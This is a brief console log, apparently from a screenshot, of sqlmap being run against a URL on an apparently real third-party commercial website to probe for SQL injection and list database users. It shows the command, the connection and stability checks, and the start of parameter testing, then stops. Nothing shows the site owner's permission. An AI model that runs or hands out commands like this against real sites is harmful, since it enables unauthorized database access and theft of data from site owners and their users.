 sqlmap - sqlmap.py -u "http://www.qdouren.com/product.php?sortID=14&p...
C:\Python27\sqlmap>sqlmap.py -u "http://www.qdouren.com/product.php?sortID=14&pI
D=14&act=detail&id=34" --users
sqlmap/0.9 - automatic SQL injection and database takeover tool
http://sqlmap.sourceforge.net
[*] starting at: 14:58:29
[14:58:29] [INFO] using 'C:\Python27\sqlmap\output\www.qdouren.com\session' as s
ession file
[14:58:29] [INFO] testing connection to the target url
[14:58:29] [INFO] testing if the url is stable, wait a few seconds
[14:58:31] [WARNING] url is not stable, sqlmap will base the page comparison on
a sequence matcher. If no dynamic nor injectable parameters are detected, or in
case of junk results, refer to user's manual paragraph 'Page comparison' and pro
vide a string or regular expression to match on
how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit]
[14:58:32] [INFO] testing if GET parameter 'sortID' is dynamic